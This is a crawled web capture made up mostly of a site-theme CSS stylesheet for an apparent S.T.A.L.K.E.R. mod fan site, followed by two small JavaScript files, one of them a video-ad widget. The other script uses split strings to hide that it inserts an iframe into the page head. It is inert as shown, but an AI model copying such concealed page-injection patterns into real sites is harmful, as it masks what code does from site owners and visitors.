.bodylevel-high #rt-header {background: url(../images/body/style4/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style4/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style4/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style4/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #CB72D6}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style4/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style4/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style4/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #CB72D6}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style4/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style4/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style4/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style4/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style4/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style4/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style4/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style4/drop-arrow.png) 2px -168px no-repeat; color: #CB72D6}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style4/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style4/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat; color: #fff}
.bodylevel-low #rt-showcase {color: #fff}
#rt-showcase .title {color: #fff}
#rt-showcase .title span {color: #000}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #F5F5F5 url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #fff; border-right: 1px solid #e7e7e7; border-top: 1px solid #fff}
.bodylevel-high .rt-main-overlay {background: url(../images/body/light/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #333}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/light/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/light/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/light/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style4/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style4/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/light/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/light/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/light/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/light/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/light/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/light/module-br.png) 100% 100% no-repeat}
.bodylevel-high .low .module-full .module-title3 {background: url(../images/body/light/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/light/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style4/arrows.png) 0 10px no-repeat; color: #666}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #fff; color: #666}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; color: #666}
#rt-footer .title {color: #666}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style4/footer-main.png) 50% 0 no-repeat; color: #CB72D6}
#rocket, #gantry-logo {background: url(../images/body/style4/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #CB72D6}
#gantry-resetsettings a {color: #CB72D6}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style4/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style4/readon-l.png) 0 0 no-repeat; color: #666; text-shadow: 1px 1px 2px #fff}
.readon span:hover, .readon .button:hover {color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style4/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #666}
#breadcrumbs-home {background: url(../images/body/style4/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style4/breadcrumb-tab.png) 100% -1px no-repeat; color: #666}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #333}
.background .module-content {background: url(../images/body/style4/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #A0880F}
.rt-image {border: 1px solid #ddd}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: url(../images/body/light/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #d7d7d7}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/light/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/light/inputbox.png) 0 -66px no-repeat; color: #666; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #666}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #666}
.rt-author span {color: #000}
.rt-polltitle {color: #666}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #ccc}
.rt-joomla .icon {background-image: url(../images/body/light/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style4/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style4/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #fff; background: #ddd; color: #666}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #666}
.rt-joomla label {color: #666}
.rt-joomla-table {color: #666}
.rt-joomla th {background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.even td {padding: 5px; background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.odd td {padding: 5px; background: #efefef; border-bottom: 1px solid #ddd}
.rt-joomla .edit-article fieldset legend {color: #666}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #666}
.rt-joomla .user legend {color: #666}
#rt-main-surround .rt-joomla .inputbox {background: #fff; border: 1px solid #ddd; color: #666}
dl.poll dd {border-bottom: 1px solid #d7d7d7}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #d7d7d7}
.rt-poll th {background: #fff; border: solid 1px #d7d7d7}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #666}
.button2-left span, .button2-right span {color: #666}
.button2-left a:hover, .button2-right a:hover {color: #000 !important}
.button2-left {background: url(../images/system/light/j_button2_left.png) no-repeat; color: #666}
.button2-right {background: url(../images/system/light/j_button2_right.png) 100% 0 no-repeat; color: #666}
.button2-left .image {background: url(../images/system/light/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/light/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/light/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/light/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/light/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #666}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #666}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/light/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style4/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style4/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style4/roktab-r.png) 100% 0 no-repeat; color: #CB72D6}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style4/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/light/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/light/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/light/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar, .bodylevel-high .med .roktabs-topbar {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2, .bodylevel-high .med .roktabs-topbar2 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3, .bodylevel-high .med .roktabs-topbar3 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #ddd}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #9549B5; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/light/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style4/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style4/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/light/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style4/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #BC7BE0}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style4/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style4/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #aaa}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #fff}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#F5F5F5}
#comments h5 {color:#666; border-top:1px solid #ccc}
#comments-form input[type="text"], #comments-form textarea {color: #666; background-color: #fff; border: 1px solid #ddd}
#comments-form input.selected, #comments-form textarea.selected {color: #333; background-color: #ccc; border: 1px solid #aaa}
#rt-main-surround #jc h2.title {background: url(../images/body/style4/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #ccc}
#comments-form p, #comments-form span {color: #666}
#comments-form .counter, #comments-form .counter span {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top: 1px solid #CCC}
/* PageSelector */
.catPages1 {color:#666; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#666; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #666; background:url(../images/body/light/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style4/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style4/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/light/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style4/topleft-lightviolet.png') no-repeat; color:#852DA6}
.gTopCornerRight {background:url('../images/body/style4/topright-light.png') no-repeat top right}
.gDivLeft {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/light/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #FFF url('../images/body/light/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/light/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/light/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.postTdInfo {; text-align:center; padding:5px; border-right: 1px solid #DFDFDF}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}
.postTextFl, .postPollFl {background: url('../images/body/light/main-bg.png') repeat-x; color:#666; width: 99% !important; height: 200px !important; border: 1px solid #DFDFDF}
.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #DFDFDF; width: 99% !important;}
.gTable tr td {border-bottom: 1px solid #DFDFDF}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#DFDFDF}
.forumAvatar {border: 10px solid #DFDFDF}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#852DA6; font-weight:bold; width:15px}
/* ------------- */
/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock1 .f-block {background: url('../images/body/light/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#852DA6; float: right}
.cMessage {font-size: 10pt; color: #666; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}
/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #999}
#mess_block {margin: 2px}
.mess {color: #666; background: url(../images/trans-light.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
/* Comments Moder Panel */
#comm_menu {background: url(../images/trans-light.png)repeat-x; padding:2px 4px; border: 1px dotted #999; margin: 1px;}
#comm_menu:hover {background: url(../images/trans-high.png)repeat-x; color: #0998d4; cursor: pointer}
.comm_background {background-color: #DFDFDF; border:1px dotted #999; position:absolute}
/* -------------------- */
input[type="text"], input[type="password"], textarea {color: #666;}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px;}
.jqFmRadio {background: url(../images/body/style4/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px;}
a.jqFmChecked1 {background-position: 0 -274px;}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px;}
a.jqFmCheckbox {background: url(../images/body/style4/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px;}
a.jqFmChecked {background-position: 0 -809px;}
.jqFmHidden {display: none;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/profile/mini_profil/stalker_profil.js
body_size: 174
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = ''; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=321&sc=rulive_div&ref=&loc=https%3A%2F%2Fstalker-mods.clan.su%2Fdir%2Fehmbient_muzyka%2Falexey_omelchuk%2Fhalls_of_d6%2F37-1-0-1220&tuid=3dlyf7q4vei0000
body_size: 1358
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive_div");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/ce18cc0d3a65fbad414caf761607d8ec?sid=f0068314-585d-47c4-8ab4-d7f42a3a7f5f%3Ac633fda14f3ae287fed1ae8194cd5857"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"f0068314-585d-47c4-8ab4-d7f42a3a7f5f:c633fda14f3ae287fed1ae8194cd5857","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive_div","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive_div");
container.appendChild(iframe);
